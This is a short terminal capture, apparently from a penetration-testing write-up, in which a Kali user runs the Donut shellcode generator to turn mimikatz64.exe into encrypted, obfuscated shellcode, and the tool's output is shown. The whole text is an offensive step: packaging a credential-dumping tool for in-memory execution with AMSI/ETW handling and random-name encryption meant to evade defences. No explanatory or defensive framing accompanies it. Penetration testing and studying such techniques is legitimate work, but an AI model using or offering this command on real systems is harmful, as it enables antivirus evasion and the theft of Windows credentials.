 ┌──(kali㉿kali)-[~]
└─$ /opt/donut/donut -i /mnt/Share/Utils/win/programs/mimikatz64.exe -f 1 -a 2 -o /mnt/Share/tmp/Payload.bin -p 'coffee exit'
[ Donut shellcode generator v1 (built Apr  7 2023 10:02:59)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file   : "/mnt/Share/Utils/win/programs/mimikatz64.exe"
[ Entropy       : Random names + Encryption
[ File type     : EXE
[ Parameters    : coffee exit
[ Target CPU    : amd64
[ AMSI/WDLP/ETW : continue
[ PE Headers    : overwrite
[ Shellcode     : "/mnt/Share/tmp/Payload.bin"
[ Exit          : Thread